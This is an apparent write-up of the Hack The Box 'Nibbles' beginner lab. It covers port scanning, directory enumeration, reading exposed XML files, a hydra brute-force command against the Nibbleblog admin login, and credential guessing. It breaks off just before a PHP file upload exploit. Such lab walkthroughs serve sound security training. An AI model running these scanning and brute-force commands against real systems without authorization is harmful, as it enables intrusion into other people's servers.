Hack the Box - Nibbles

Nibbles, an introductory machine on Hack The Box, serves as a part of the Hack The Box Academy’s Getting Started module. Tailored for novice participants in CTFs and penetration testing, Nibbles provides a comprehensive learning experience covering various aspects of penetration testing. The challenges encompass fundamental techniques, including basic port scanning, HTTP enumeration involving directory scans, credential guessing, identification of PHP file upload vulnerabilities, and exploration of privilege escalation through insecure permissions on executables. Additionally, the machine offers an optional path for exploitation using Metasploit. Essential tools such as nmap, gobuster, burp-suite, metasploit, netcat, and hydra are employed throughout the process. This write-up will guide you through the steps of capturing both the user and root flags without a dedicated Tasks Overview section. Let’s delve into the exploration!
-> $ Enumeration
-> $ Port Scanning
Our exploration begins with a fundamental nmap port scan to identify open ports on the target machine:
nmap <ip_adress> -F

This initial scan reveals that ports 22 ssh and 80 http are open. To gather more information, we proceed with a more detailed nmap version scan and script scan:
nmap <ip_adress> -p 80,22 -sVC

This comprehensive scan provides details about the versions of services running on the open ports, including the OpenSSH and Apache services. Additionally, it discloses information about the operating system, indicating that the machine is running Ubuntu Linux. This data lays the foundation for our further enumeration of the Nibbles website.
-> $ HTTP Enumeration and Directory Scanning

Upon browsing the website, we encounter a simple and welcoming page with the message “Hello World!”:
Navigating to the /nibbleblog/ page, we find another page that welcomes us:
Despite clicking on various links, we don’t discover anything of significance. To further explore the website and identify potential directories, we initiate a directory scan using gobuster with most used wordlist located at /usr/share/wordlists/dirb/common.txt :
gobuster dir -u <target_url> -w <wordlist>

The scan uncovers various interesting files, including /admin.php, /contents, and /README. Let’s delve into the contents of the README file for additional details:

Upon browsing the README file, we discover information about the background technology, Nibbleblog version 4.0.3, author details, and an example post. Notably, the presence of the Nibbleblog version becomes crucial for vulnerability analysis in subsequent phases. The name coffee is also mentioned and might be used as a potential username or password.
Next, let’s continue exploring other directories, starting with admin.php.
The presence of an admin login page suggests that it may be a target for brute force attacks. Now, let’s proceed to investigate the /content directory:

Upon enumerating the newly discovered folders, our attention is drawn to the private folder, housing files like users.xml and config.xml. Let’s analyze the users.xml file for potential insights:
-> $ WARNING!!!! when opening XML files like users.xml ensure that web technology search extensions like Netcraft are disabled to prevent potential rendering issues.

In our analysis of the users.xml file, a significant revelation surfaces—the presence of the admin username, along with a record of failed logon attempts. It is paramount to document this admin username for subsequent phases. Additionally, the “blacklist” field is encountered in the file, although its exact purpose remains unclear at this juncture. Speculatively, it may indicate blocked addresses. Moving forward, let’s delve into the analysis of the config.xml file:

The config.xml file unveils certain configurations, albeit none immediately pertinent to our objectives. However, it does mention the name nibbles which may prove relevant in subsequent stages. While further exploration of other files yields no immediate clues about our system, our focus now shifts to the admin page for deeper investigation.
-> $ Brute Force The Login Page
To gain access to the /nibbleblog/admin.php login page, we opt for a brute force attack targeting potential usernames such as admin nibbles and coffee Our initial focus is on the admin username, as suggested by the information gleaned from the users.xml file. Employing the hydra tool, we launch the brute force attack using a password list (/usr/share/wordlists/metasploit/unix_passwords.txt). To facilitate this brute force attack, we employ hydra. A crucial step involves intercepting the packet using Burp Suite and subsequently copying the data field for utilization in hydra:

sudo hydra <ip_adress> -l admin -P /usr/share/wordlists/metasploit/unix_passwords.txt http-post-form "/nibbleblog/admin.php:username=^USER^&password=^PASS^:Incorrect username or password"

However, the attempt encounters an issue, as the system accepts multiple passwords for the same username. Upon revisiting the website, it becomes evident that blacklist protection has been implemented, restricting further brute force attempts. This security measure necessitates the exploration of alternative methods for gaining access to the system.
-> $ Guessing The Credentials
After patiently waiting for the system to unlock, we attempt manual login using potential keywords such as admin nibbles and coffee Fortunately, the combination admin:nibbles proves successful!

-> $ Vulnerability Analysis and Exploitation
-> $ Exploiting PHP File Upload Vulnerability
Upon analyzing the CMS (Content Management System), we explore various sections such as Publish, Comments, Manage, Settings, Themes, and Plugins. The Plugins section, specifically the image upload plugin, captures our attention due to its underlying PHP technology and opportunity to upload files. To exploit a potential vulnerability, we decide to upload a PHP code snippet to assess whether our injection is successful.
